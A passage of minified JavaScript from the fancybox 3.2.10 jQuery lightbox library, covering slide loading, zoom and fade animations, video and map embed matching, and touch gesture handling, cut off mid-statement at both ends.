t,e=this,o=e.current;if(o&&!e.isClosing)return!!("image"===o.type&&o.isLoaded&&!o.hasError&&("zoom"===o.opts.clickContent||n.isFunction(o.opts.clickContent)&&"zoom"===o.opts.clickContent(o))&&(t=e.getFitPos(o),o.width>t.width||o.height>t.height))},isScaledDown:function(){var t=this,e=t.current,o=e.$content,i=!1;return o&&(i=n.fancybox.getTranslate(o),i=i.width<e.width||i.height<e.height),i},canPan:function(){var t=this,e=t.current,n=e.$content,o=!1;return n&&(o=t.getFitPos(e),o=Math.abs(n.width()-o.width)>1||Math.abs(n.height()-o.height)>1),o},loadSlide:function(t){var e,o,i,a=this;if(!t.isLoading&&!t.isLoaded){switch(t.isLoading=!0,a.trigger("beforeLoad",t),e=t.type,o=t.$slide,o.off("refresh").trigger("onReset").addClass("fancybox-slide--"+(e||"unknown")).addClass(t.opts.slideClass),e){case"image":a.setImage(t);break;case"iframe":a.setIframe(t);break;case"html":a.setContent(t,t.src||t.content);break;case"inline":n(t.src).length?a.setContent(t,n(t.src)):a.setError(t);break;case"ajax":a.showLoading(t),i=n.ajax(n.extend({},t.opts.ajax.settings,{url:t.src,success:function(e,n){"success"===n&&a.setContent(t,e)},error:function(e,n){e&&"abort"!==n&&a.setError(t)}})),o.one("onReset",function(){i.abort()});break;case"video":a.setContent(t,'<video controls><source src="'+t.src+'" type="'+t.opts.videoFormat+"\">Your browser doesn't support HTML5 video</video>");break;default:a.setError(t)}return!0}},setImage:function(e){var o,i,a,s,r=this,c=e.opts.srcset||e.opts.image.srcset;if(c){a=t.devicePixelRatio||1,s=t.innerWidth*a,i=c.split(",").map(function(t){var e={};return t.trim().split(/\s+/).forEach(function(t,n){var o=parseInt(t.substring(0,t.length-1),10);return 0===n?e.url=t:void(o&&(e.value=o,e.postfix=t[t.length-1]))}),e}),i.sort(function(t,e){return t.value-e.value});for(var l=0;l<i.length;l++){var u=i[l];if("w"===u.postfix&&u.value>=s||"x"===u.postfix&&u.value>=a){o=u;break}}!o&&i.length&&(o=i[i.length-1]),o&&(e.src=o.url,e.width&&e.height&&"w"==o.postfix&&(e.height=e.width/e.height*o.value,e.width=o.value))}e.$content=n('<div class="fancybox-image-wrap"></div>').addClass("fancybox-is-hidden").appendTo(e.$slide),e.opts.preload!==!1&&e.opts.width&&e.opts.height&&(e.opts.thumb||e.opts.$thumb)?(e.width=e.opts.width,e.height=e.opts.height,e.$ghost=n("<img />").one("error",function(){n(this).remove(),e.$ghost=null,r.setBigImage(e)}).one("load",function(){r.afterLoad(e),r.setBigImage(e)}).addClass("fancybox-image").appendTo(e.$content).attr("src",e.opts.thumb||e.opts.$thumb.attr("src"))):r.setBigImage(e)},setBigImage:function(t){var e=this,o=n("<img />");t.$image=o.one("error",function(){e.setError(t)}).one("load",function(){clearTimeout(t.timouts),t.timouts=null,e.isClosing||(t.width=t.opts.width||this.naturalWidth,t.height=t.opts.height||this.naturalHeight,t.opts.image.srcset&&o.attr("sizes","100vw").attr("srcset",t.opts.image.srcset),e.hideLoading(t),t.$ghost?t.timouts=setTimeout(function(){t.timouts=null,t.$ghost.hide()},Math.min(300,Math.max(1e3,t.height/1600))):e.afterLoad(t))}).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content),(o[0].complete||"complete"==o[0].readyState)&&o[0].naturalWidth&&o[0].naturalHeight?o.trigger("load"):o[0].error?o.trigger("error"):t.timouts=setTimeout(function(){o[0].complete||t.hasError||e.showLoading(t)},100)},setIframe:function(t){var e,i=this,a=t.opts.iframe,s=t.$slide;t.$content=n('<div class="fancybox-content'+(a.preload?" fancybox-is-hidden":"")+'"></div>').css(a.css).appendTo(s),e=n(a.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(a.attr).appendTo(t.$content),a.preload?(i.showLoading(t),e.on("load.fb error.fb",function(e){this.isReady=1,t.$slide.trigger("refresh"),i.afterLoad(t)}),s.on("refresh.fb",function(){var n,i,s,r=t.$content,c=a.css.width,l=a.css.height;if(1===e[0].isReady){try{i=e.contents(),s=i.find("body")}catch(t){}s&&s.length&&(c===o&&(n=e[0].contentWindow.document.documentElement.scrollWidth,c=Math.ceil(s.outerWidth(!0)+(r.width()-n)),c+=r.outerWidth()-r.innerWidth()),l===o&&(l=Math.ceil(s.outerHeight(!0)),l+=r.outerHeight()-r.innerHeight()),c&&r.width(c),l&&r.height(l)),r.removeClass("fancybox-is-hidden")}})):this.afterLoad(t),e.attr("src",t.src),t.opts.smallBtn===!0&&t.$content.prepend(i.translate(t,t.opts.btnTpl.smallBtn)),s.one("onReset",function(){try{n(this).find("iframe").hide().attr("src","//about:blank")}catch(t){}n(this).empty(),t.isLoaded=!1})},setContent:function(t,e){var o=this;o.isClosing||(o.hideLoading(t),t.$slide.empty(),l(e)&&e.parent().length?(e.parent(".fancybox-slide--inline").trigger("onReset"),t.$placeholder=n("<div></div>").hide().insertAfter(e),e.css("display","inline-block")):t.hasError||("string"===n.type(e)&&(e=n("<div>").append(n.trim(e)).contents(),3===e[0].nodeType&&(e=n("<div>").html(e))),t.opts.filter&&(e=n("<div>").html(e).find(t.opts.filter))),t.$slide.one("onReset",function(){n(this).find("video,audio").trigger("pause"),t.$placeholder&&(t.$placeholder.after(e.hide()).remove(),t.$placeholder=null),t.$smallBtn&&(t.$smallBtn.remove(),t.$smallBtn=null),t.hasError||(n(this).empty(),t.isLoaded=!1)}),t.$content=n(e).appendTo(t.$slide),this.afterLoad(t))},setError:function(t){t.hasError=!0,t.$slide.removeClass("fancybox-slide--"+t.type),this.setContent(t,this.translate(t,t.opts.errorTpl))},showLoading:function(t){var e=this;t=t||e.current,t&&!t.$spinner&&(t.$spinner=n(e.opts.spinnerTpl).appendTo(t.$slide))},hideLoading:function(t){var e=this;t=t||e.current,t&&t.$spinner&&(t.$spinner.remove(),delete t.$spinner)},afterLoad:function(t){var e=this;e.isClosing||(t.isLoading=!1,t.isLoaded=!0,e.trigger("afterLoad",t),e.hideLoading(t),t.opts.smallBtn&&!t.$smallBtn&&(t.$smallBtn=n(e.translate(t,t.opts.btnTpl.smallBtn)).appendTo(t.$content.filter("div,form").first())),t.opts.protect&&t.$content&&!t.hasError&&(t.$content.on("contextmenu.fb",function(t){return 2==t.button&&t.preventDefault(),!0}),"image"===t.type&&n('<div class="fancybox-spaceball"></div>').appendTo(t.$content)),e.revealContent(t))},revealContent:function(t){var e,i,a,s,r,c=this,l=t.$slide,u=!1;return e=t.opts[c.firstRun?"animationEffect":"transitionEffect"],a=t.opts[c.firstRun?"animationDuration":"transitionDuration"],a=parseInt(t.forcedDuration===o?a:t.forcedDuration,10),!t.isMoved&&t.pos===c.currPos&&a||(e=!1),"zoom"!==e||t.pos===c.currPos&&a&&"image"===t.type&&!t.hasError&&(u=c.getThumbPos(t))||(e="fade"),"zoom"===e?(r=c.getFitPos(t),r.scaleX=r.width/u.width,r.scaleY=r.height/u.height,delete r.width,delete r.height,s=t.opts.zoomOpacity,"auto"==s&&(s=Math.abs(t.width/t.height-u.width/u.height)>.1),s&&(u.opacity=.1,r.opacity=1),n.fancybox.setTranslate(t.$content.removeClass("fancybox-is-hidden"),u),f(t.$content),void n.fancybox.animate(t.$content,r,a,function(){c.complete()})):(c.updateSlide(t),e?(n.fancybox.stop(l),i="fancybox-animated fancybox-slide--"+(t.pos>=c.prevPos?"next":"previous")+" fancybox-fx-"+e,l.removeAttr("style").removeClass("fancybox-slide--current fancybox-slide--next fancybox-slide--previous").addClass(i),t.$content.removeClass("fancybox-is-hidden"),f(l),void n.fancybox.animate(l,"fancybox-slide--current",a,function(e){l.removeClass(i).removeAttr("style"),t.pos===c.currPos&&c.complete()},!0)):(f(l),t.$content.removeClass("fancybox-is-hidden"),void(t.pos===c.currPos&&c.complete())))},getThumbPos:function(o){var i,a=this,s=!1,r=function(e){for(var o,i=e[0],a=i.getBoundingClientRect(),s=[];null!==i.parentElement;)"hidden"!==n(i.parentElement).css("overflow")&&"auto"!==n(i.parentElement).css("overflow")||s.push(i.parentElement.getBoundingClientRect()),i=i.parentElement;return o=s.every(function(t){var e=Math.min(a.right,t.right)-Math.max(a.left,t.left),n=Math.min(a.bottom,t.bottom)-Math.max(a.top,t.top);return e>0&&n>0}),o&&a.bottom>0&&a.right>0&&a.left<n(t).width()&&a.top<n(t).height()},c=o.opts.$thumb,l=c?c.offset():0;return l&&c[0].ownerDocument===e&&r(c)&&(i=a.$refs.stage.offset(),s={top:l.top-i.top+parseFloat(c.css("border-top-width")||0),left:l.left-i.left+parseFloat(c.css("border-left-width")||0),width:c.width(),height:c.height(),scaleX:1,scaleY:1}),s},complete:function(){var t=this,o=t.current,i={};o.isMoved||!o.isLoaded||o.isComplete||(o.isComplete=!0,o.$slide.siblings().trigger("onReset"),t.preload("inline"),f(o.$slide),o.$slide.addClass("fancybox-slide--complete"),n.each(t.slides,function(e,o){o.pos>=t.currPos-1&&o.pos<=t.currPos+1?i[o.pos]=o:o&&(n.fancybox.stop(o.$slide),o.$slide.off().remove())}),t.slides=i,t.updateCursor(),t.trigger("afterShow"),o.$slide.find("video,audio").first().trigger("play"),(n(e.activeElement).is("[disabled]")||o.opts.autoFocus&&"image"!=o.type&&"iframe"!==o.type)&&t.focus())},preload:function(t){var e=this,n=e.slides[e.currPos+1],o=e.slides[e.currPos-1];n&&n.type===t&&e.loadSlide(n),o&&o.type===t&&e.loadSlide(o)},focus:function(){var t,e=this.current;this.isClosing||(e&&e.isComplete&&(t=e.$slide.find("input[autofocus]:enabled:visible:first"),t.length||(t=e.$slide.find("button,:input,[tabindex],a").filter(":enabled:visible:first"))),t=t&&t.length?t:this.$refs.container,t.focus())},activate:function(){var t=this;n(".fancybox-container").each(function(){var e=n(this).data("FancyBox");e&&e.id!==t.id&&!e.isClosing&&(e.trigger("onDeactivate"),e.removeEvents(),e.isVisible=!1)}),t.isVisible=!0,(t.current||t.isIdle)&&(t.update(),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(t,e){var o,i,a,s,r,c,l=this,p=l.current,h=function(){l.cleanUp(t)};return!l.isClosing&&(l.isClosing=!0,l.trigger("beforeClose",t)===!1?(l.isClosing=!1,u(function(){l.update()}),!1):(l.removeEvents(),p.timouts&&clearTimeout(p.timouts),a=p.$content,o=p.opts.animationEffect,i=n.isNumeric(e)?e:o?p.opts.animationDuration:0,p.$slide.off(d).removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),p.$slide.siblings().trigger("onReset").remove(),i&&l.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing"),l.hideLoading(p),l.hideControls(),l.updateCursor(),"zoom"!==o||t!==!0&&a&&i&&"image"===p.type&&!p.hasError&&(c=l.getThumbPos(p))||(o="fade"),"zoom"===o?(n.fancybox.stop(a),r=n.fancybox.getTranslate(a),r.width=r.width*r.scaleX,r.height=r.height*r.scaleY,s=p.opts.zoomOpacity,"auto"==s&&(s=Math.abs(p.width/p.height-c.width/c.height)>.1),s&&(c.opacity=0),r.scaleX=r.width/c.width,r.scaleY=r.height/c.height,r.width=c.width,r.height=c.height,n.fancybox.setTranslate(p.$content,r),f(p.$content),n.fancybox.animate(p.$content,c,i,h),!0):(o&&i?t===!0?setTimeout(h,i):n.fancybox.animate(p.$slide.removeClass("fancybox-slide--current"),"fancybox-animated fancybox-slide--previous fancybox-fx-"+o,i,h):h(),!0)))},cleanUp:function(t){var o,i,a=this,r=n("body");a.current.$slide.trigger("onReset"),a.$refs.container.empty().remove(),a.trigger("afterClose",t),a.$lastFocus&&a.current.opts.backFocus&&a.$lastFocus.focus(),a.current=null,o=n.fancybox.getInstance(),o?o.activate():(s.scrollTop(a.scrollTop).scrollLeft(a.scrollLeft),r.removeClass("fancybox-active compensate-for-scrollbar"),r.hasClass("fancybox-iosfix")&&(i=parseInt(e.body.style.top,10),r.removeClass("fancybox-iosfix").css("top","").scrollTop(i*-1)),n("#fancybox-style-noscroll").remove())},trigger:function(t,e){var o,i=Array.prototype.slice.call(arguments,1),a=this,s=e&&e.opts?e:a.current;return s?i.unshift(s):s=a,i.unshift(a),n.isFunction(s.opts[t])&&(o=s.opts[t].apply(s,i)),o===!1?o:void("afterClose"!==t&&a.$refs?a.$refs.container.trigger(t+".fb",i):r.trigger(t+".fb",i))},updateControls:function(t){var e=this,n=e.current,o=n.index,i=n.opts.caption,a=e.$refs.container,s=e.$refs.caption;n.$slide.trigger("refresh"),e.$caption=i&&i.length?s.html(i):null,e.isHiddenControls||e.isIdle||e.showControls(),a.find("[data-fancybox-count]").html(e.group.length),a.find("[data-fancybox-index]").html(o+1),a.find("[data-fancybox-prev]").prop("disabled",!n.opts.loop&&o<=0),a.find("[data-fancybox-next]").prop("disabled",!n.opts.loop&&o>=e.group.length-1),"image"===n.type?a.find("[data-fancybox-download]").attr("href",n.opts.image.src||n.src).show():a.find("[data-fancybox-download],[data-fancybox-zoom]").hide()},hideControls:function(){this.isHiddenControls=!0,this.$refs.container.removeClass("fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav")},showControls:function(){var t=this,e=t.current?t.current.opts:t.opts,n=t.$refs.container;t.isHiddenControls=!1,t.idleSecondsCounter=0,n.toggleClass("fancybox-show-toolbar",!(!e.toolbar||!e.buttons)).toggleClass("fancybox-show-infobar",!!(e.infobar&&t.group.length>1)).toggleClass("fancybox-show-nav",!!(e.arrows&&t.group.length>1)).toggleClass("fancybox-is-modal",!!e.modal),t.$caption?n.addClass("fancybox-show-caption "):n.removeClass("fancybox-show-caption")},toggleControls:function(){this.isHiddenControls?this.showControls():this.hideControls()}}),n.fancybox={version:"3.2.10",defaults:a,getInstance:function(t){var e=n('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),o=Array.prototype.slice.call(arguments,1);return e instanceof p&&("string"===n.type(t)?e[t].apply(e,o):"function"===n.type(t)&&t.apply(e,o),e)},open:function(t,e,n){return new p(t,e,n)},close:function(t){var e=this.getInstance();e&&(e.close(),t===!0&&this.close())},destroy:function(){this.close(!0),r.off("click.fb-start")},isMobile:e.createTouch!==o&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:function(){var n=e.createElement("div");return t.getComputedStyle&&t.getComputedStyle(n).getPropertyValue("transform")&&!(e.documentMode&&e.documentMode<11)}(),getTranslate:function(t){var e;if(!t||!t.length)return!1;if(e=t.eq(0).css("transform"),e&&e.indexOf("matrix")!==-1?(e=e.split("(")[1],e=e.split(")")[0],e=e.split(",")):e=[],e.length)e=e.length>10?[e[13],e[12],e[0],e[5]]:[e[5],e[4],e[0],e[3]],e=e.map(parseFloat);else{e=[0,0,1,1];var n=/\.*translate\((.*)px,(.*)px\)/i,o=n.exec(t.eq(0).attr("style"));o&&(e[0]=parseFloat(o[2]),e[1]=parseFloat(o[1]))}return{top:e[0],left:e[1],scaleX:e[2],scaleY:e[3],opacity:parseFloat(t.css("opacity")),width:t.width(),height:t.height()}},setTranslate:function(t,e){var n="",i={};if(t&&e)return e.left===o&&e.top===o||(n=(e.left===o?t.position().left:e.left)+"px, "+(e.top===o?t.position().top:e.top)+"px",n=this.use3d?"translate3d("+n+", 0px)":"translate("+n+")"),e.scaleX!==o&&e.scaleY!==o&&(n=(n.length?n+" ":"")+"scale("+e.scaleX+", "+e.scaleY+")"),n.length&&(i.transform=n),e.opacity!==o&&(i.opacity=e.opacity),e.width!==o&&(i.width=e.width),e.height!==o&&(i.height=e.height),t.css(i)},animate:function(t,e,i,a,s){n.isFunction(i)&&(a=i,i=null),n.isPlainObject(e)||t.removeAttr("style"),t.on(d,function(i){(!i||!i.originalEvent||t.is(i.originalEvent.target)&&"z-index"!=i.originalEvent.propertyName)&&(n.fancybox.stop(t),n.isPlainObject(e)?(e.scaleX!==o&&e.scaleY!==o&&(t.css("transition-duration",""),e.width=Math.round(t.width()*e.scaleX),e.height=Math.round(t.height()*e.scaleY),e.scaleX=1,e.scaleY=1,n.fancybox.setTranslate(t,e)),s===!1&&t.removeAttr("style")):s!==!0&&t.removeClass(e),n.isFunction(a)&&a(i))}),n.isNumeric(i)&&t.css("transition-duration",i+"ms"),n.isPlainObject(e)?n.fancybox.setTranslate(t,e):t.addClass(e),e.scaleX&&t.hasClass("fancybox-image-wrap")&&t.parent().addClass("fancybox-is-scaling"),t.data("timer",setTimeout(function(){t.trigger("transitionend")},i+16))},stop:function(t){clearTimeout(t.data("timer")),t.off("transitionend").css("transition-duration",""),t.hasClass("fancybox-image-wrap")&&t.parent().removeClass("fancybox-is-scaling")}},n.fn.fancybox=function(t){var e;return t=t||{},e=t.selector||!1,e?n("body").off("click.fb-start",e).on("click.fb-start",e,{options:t},i):this.off("click.fb-start").on("click.fb-start",{items:this,options:t},i),this},r.on("click.fb-start","[data-fancybox]",i)}}(window,document,window.jQuery||jQuery),function(t){"use strict";var e=function(e,n,o){if(e)return o=o||"","object"===t.type(o)&&(o=t.param(o,!0)),t.each(n,function(t,n){e=e.replace("$"+t,n||"")}),o.length&&(e+=(e.indexOf("?")>0?"&":"?")+o),e},n={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"
},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},metacafe:{matcher:/metacafe.com\/watch\/(\d+)\/(.*)?/,type:"iframe",url:"//www.metacafe.com/embed/$1/?ap=1"},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"iframe",url:"//www.dailymotion.com/embed/video/$1"},vine:{matcher:/vine.co\/v\/([a-zA-Z0-9\?\=\-]+)/,type:"iframe",url:"//vine.co/v/$1/embed/simple"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/?ll="+(t[9]?t[9]+"&z="+Math.floor(t[10])+(t[12]?t[12].replace(/^\//,"&"):""):t[12])+"&output="+(t[12]&&t[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/maps?q="+t[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}};t(document).on("objectNeedsType.fb",function(o,i,a){var s,r,c,l,u,d,f,p=a.src||"",h=!1;s=t.extend(!0,{},n,a.opts.media),t.each(s,function(n,o){if(c=p.match(o.matcher)){if(h=o.type,d={},o.paramPlace&&c[o.paramPlace]){u=c[o.paramPlace],"?"==u[0]&&(u=u.substring(1)),u=u.split("&");for(var i=0;i<u.length;++i){var s=u[i].split("=",2);2==s.length&&(d[s[0]]=decodeURIComponent(s[1].replace(/\+/g," ")))}}return l=t.extend(!0,{},o.params,a.opts[n],d),p="function"===t.type(o.url)?o.url.call(this,c,l,a):e(o.url,c,l),r="function"===t.type(o.thumb)?o.thumb.call(this,c,l,a):e(o.thumb,c),"vimeo"===n&&(p=p.replace("&%23","#")),!1}}),h?(a.src=p,a.type=h,a.opts.thumb||a.opts.$thumb&&a.opts.$thumb.length||(a.opts.thumb=r),"iframe"===h&&(t.extend(!0,a.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}}),a.contentProvider=f,a.opts.slideClass+=" fancybox-slide--"+("gmap_place"==f||"gmap_search"==f?"map":"video"))):p&&(a.type=a.opts.defaultType)})}(window.jQuery||jQuery),function(t,e,n){"use strict";var o=function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)}}(),i=function(){return t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)}}(),a=function(e){var n=[];e=e.originalEvent||e||t.e,e=e.touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e];for(var o in e)e[o].pageX?n.push({x:e[o].pageX,y:e[o].pageY}):e[o].clientX&&n.push({x:e[o].clientX,y:e[o].clientY});return n},s=function(t,e,n){return e&&t?"x"===n?t.x-e.x:"y"===n?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0},r=function(t){if(t.is('a,area,button,[role="button"],input,label,select,summary,textarea')||n.isFunction(t.get(0).onclick)||t.data("selectable"))return!0;for(var e=0,o=t[0].attributes,i=o.length;e<i;e++)if("data-fancybox-"===o[e].nodeName.substr(0,14))return!0;return!1},c=function(e){var n=t.getComputedStyle(e)["overflow-y"],o=t.getComputedStyle(e)["overflow-x"],i=("scroll"===n||"auto"===n)&&e.scrollHeight>e.clientHeight,a=("scroll"===o||"auto"===o)&&e.scrollWidth>e.clientWidth;return i||a},l=function(t){for(var e=!1;;){if(e=c(t.get(0)))break;if(t=t.parent(),!t.length||t.hasClass("fancybox-stage")||t.is("body"))break}return e},u=function(t){var e=this;e.instance=t,e.$bg=t.$refs.bg,e.$stage=t.$refs.stage,e.$container=t.$refs.container,e.destroy(),e.$container.on("touchstart.fb.touch mousedown.fb.touch",n.proxy(e,"ontouchstart"))};u.prototype.destroy=function(){this.$container.off(".fb.touch")},u.prototype.ontouchstart=function(o){var i=this,c=n(o.target),u=i.instance,d=u.current,f=d.$content,p="touchstart"==o.type;if(p&&i.$container.off("mousedown.fb.touch"),(!o.originalEvent||2!=o.originalEvent.button)&&c.length&&!r(c)&&!r(c.parent())&&(c.is("img")||!(o.originalEvent.clientX>c[0].clientWidth+c.offset().left))){if(!d||i.instance.isAnimating||i.instance.isClosing)return o.stopPropagation(),void o.preventDefault();if(i.realPoints=i.startPoints=a(o),i.startPoints){if(o.stopPropagation(),i.startEvent=o,i.canTap=!0,i.$target=c,i.$content=f,i.opts=d.opts.touch,i.isPanning=!1,i.isSwiping=!1,i.isZooming=!1,i.isScrolling=!1,i.sliderStartPos=i.sliderLastPos||{top:0,left:0},i.contentStartPos=n.fancybox.getTranslate(i.$content),i.contentLastPos=null,i.startTime=(new Date).getTime(),i.distanceX=i.distanceY=i.distance=0,i.canvasWidth=Math.round(d.$slide[0].clientWidth),i.canvasHeight=Math.round(d.$slide[0].clientHeight),n(e).off(".fb.touch").on(p?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",n.proxy(i,"ontouchend")).on(p?"touchmove.fb.touch":"mousemove.fb.touch",n.proxy(i,"ontouchmove")),n.fancybox.isMobile&&e.addEventListener("scroll",i.onscroll,!0),!i.opts&&!u.canPan()||!c.is(i.$stage)&&!i.$stage.find(c).length)return void(c.is("img")&&o.preventDefault());n.fancybox.isMobile&&(l(c)||l(c.parent()))||o.preventDefault(),1===i.startPoints.length&&("image"===d.type&&(i.contentStartPos.width>i.canvasWidth+1||i.contentStartPos.height>i.canvasHeight+1)?(n.fancybox.stop(i.$content),i.$content.css("transition-duration",""),i.isPanning=!0):i.isSwiping=!0,i.$container.addClass("fancybox-controls--isGrabbing")),2!==i.startPoints.length||u.isAnimating||d.hasError||"image"!==d.type||!d.isLoaded&&!d.$ghost||(i.canTap=!1,i.isSwiping=!1,i.isPanning=!1,i.isZooming=!0,n.fancybox.stop(i.$content),i.$content.css("transition-duration",""),i.centerPointStartX=.5*(i.startPoints[0].x+i.startPoints[1].x)-n(t).scrollLeft(),i.centerPointStartY=.5*(i.startPoints[0].y+i.startPoints[1].y)-n(t).scrollTop(),i.percentageOfImageAtPinchPointX=(i.centerPointStartX-i.contentStartPos.left)/i.contentStartPos.width,i.percentageOfImageAtPinchPointY=(i.centerPointStartY-i.contentStartPos.top)/i.contentStartPos.height,i.startDistanceBetweenFingers=s(i.startPoints[0],i.startPoints[1]))}}},u.prototype.onscroll=function(t){self.isScrolling=!0},u.prototype.ontouchmove=function(t){var e=this,o=n(t.target);return e.isScrolling||!o.is(e.$stage)&&!e.$stage.find(o).length?void(e.canTap=!1):(e.newPoints=a(t),void((e.opts||e.instance.canPan())&&e.newPoints&&e.newPoints.length&&(e.isSwiping&&e.isSwiping===!0||t.preventDefault(),e.distanceX=s(e.newPoints[0],e.startPoints[0],"x"),e.distanceY=s(e.newPoints[0],e.startPoints[0],"y"),e.distance=s(e.newPoints[0],e.startPoints[0]),e.distance>0&&(e.isSwiping?e.onSwipe(t):e.isPanning?e.onPan():e.isZooming&&e.onZoom()))))},u.prototype.onSwipe=function(e){var a,s=this,r=s.isSwiping,c=s.sliderStartPos.left||0;if(r!==!0)"x"==r&&(s.distanceX>0&&(s.instance.group.length<2||0===s.instance.current.index&&!s.instance.current.opts.loop)?c+=Math.pow(s.distanceX,.8):s.distanceX<0&&(s.instance.group.length<2||s.instance.current.index===s.instance.group.length-1&&!s.instance.current.opts.loop)?c-=Math.pow(-s.distanceX,.8):c+=s.distanceX),s.sliderLastPos={top:"x"==r?0:s.sliderStartPos.top+s.distanceY,left:c},s.requestId&&(i(s.requestId),s.requestId=null),s.requestId=o(function(){s.sliderLastPos&&(n.each(s.instance.slides,function(t,e){var o=e.pos-s.instance.currPos;n.fancybox.setTranslate(e.$slide,{top:s.sliderLastPos.top,left:s.sliderLastPos.left+o*s.canvasWidth+o*e.opts.gutter})}),s.$container.addClass("fancybox-is-sliding"))});else if(Math.abs(s.distance)>10){if(s.canTap=!1,s.instance.group.length<2&&s.opts.vertical?s.isSwiping="y":s.instance.isDragging||s.opts.vertical===!1||"auto"===s.opts.vertical&&n(t).width()>800?s.isSwiping="x":(a=Math.abs(180*Math.atan2(s.distanceY,s.distanceX)/Math.PI),s.isSwiping=a>45&&a<135?"y":"x"),s.canTap=!1,"y"===s.isSwiping&&n.fancybox.isMobile&&(l(s.$target)||l(s.$target.parent())))return void(s.isScrolling=!0);s.instance.isDragging=s.isSwiping,s.startPoints=s.newPoints,n.each(s.instance.slides,function(t,e){n.fancybox.stop(e.$slide),e.$slide.css("transition-duration",""),e.inTransition=!1,e.pos===s.instance.current.pos&&(s.sliderStartPos.left=n.fancybox.getTranslate(e.$slide).left)}),s.instance.SlideShow&&s.instance.SlideShow.isActive&&s.instance.SlideShow.stop()}},u.prototype.onPan=function(){var t=this;return s(t.newPoints[0],t.realPoints[0])<(n.fancybox.isMobile?10:5)?void(t.startPoints=t.newPoints):(t.canTap=!1,t.contentLastPos=t.limitMovement(),t.requestId&&(i(t.requestId),t.requestId=null),void(t.requestId=o(function(){n.fancybox.setTranslate(t.$content,t.contentLastPos)})))},u.prototype.limitMovement=function(){var t,e,n,o,i,a,s=this,r=s.canvasWidth,c=s.canvasHeight,l=s.distanceX,u=s.distanceY,d=s.contentStartPos,f=d.left,p=d.top,h=d.width,g=d.height;return i=h>r?f+l:f,a=p+u,t=Math.max(0,.5*r-.5*h),e=Math.max(0,.5*c-.5*g),n=Math.min(r-h,.5*r-.5*h),o=Math.min(c-g,.5*c-.5*g),h>r&&(l>0&&i>t&&(i=t-1+Math.pow(-t+f+l,.8)||0),l<0&&i<n&&(i=n+1-Math.pow(n-f-l,.8)||0)),g>c&&(u>0&&a>e&&(a=e-1+Math.pow(-e+p+u,.8)||0),u<0&&a<o&&(a=o+1-Math.pow(o-p-u,.8)||0)),{top:a,left:i,scaleX:d.scaleX,scaleY:d.scaleY}},u.prototype.limitPosition=function(t,e,n,o){var i=this,a=i.canvasWidth,s=i.canvasHeight;return n>a?(t=t>0?0:t,t=t<a-n?a-n:t):t=Math.max(0,a/2-n/2),o>s?(e=e>0?0:e,e=e<s-o?s-o:e):e=Math.max(0,s/2-o/2),{top:e,left:t}},u.prototype.onZoom=function(){var e=this,a=e.contentStartPos.width,r=e.contentStartPos.height,c=e.contentStartPos.left,l=e.contentStartPos.top,u=s(e.newPoints[0],e.newPoints[1]),d=u/e.startDistanceBetweenFingers,f=Math.floor(a*d),p=Math.floor(r*d),h=(a-f)*e.percentageOfImageAtPinchPointX,g=(r-p)*e.percentageOfImageAtPinchPointY,b=(e.newPoints[0].x+e.newPoints[1].x)/2-n(t).scrollLeft(),m=(e.newPoints[0].y+e.newPoints[1].y)/2-n(t).scrollTop(),y=b-e.centerPointStartX,v=m-e.centerPointStartY,x=c+(h+y),w=l+(g+v),$={top:w,left:x,scaleX:e.contentStartPos.scaleX*d,scaleY:e.contentStartPos.scaleY*d};e.canTap=!1,e.newWidth=f,e.newHeight=p,e.contentLastPos=$,e.requestId&&(i(e.requestId),e.requestId=null),e.requestId=o(function(){n.fancybox.setTranslate(e.$content,e.contentLastPos)})},u.prototype.ontouchend=function(t){var o=this,s=Math.max((new Date).getTime()-o.startTime,1),r=o.isSwiping,c=o.isPanning,l=o.isZooming,u=o.isScrolling;return 